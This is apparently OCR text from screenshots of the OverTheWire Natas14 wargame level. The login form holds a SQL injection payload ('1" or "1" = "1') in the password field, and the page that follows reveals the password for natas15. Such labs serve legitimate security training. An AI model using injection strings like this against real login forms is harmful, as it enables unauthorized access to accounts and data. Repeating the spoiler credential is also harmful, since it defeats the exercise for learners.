 Not Secure | natas14.natas.labs.overthewire.org
NATAS14
Username: natas14
Password: 1" or "1" = "1
Login
We Chall SUBMIT TOKEN
View sourcecode
natas14.natas.labs.overthewire.org/index.php
NATAS14
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
We Chall SUBMIT TOKEN
View sourcecode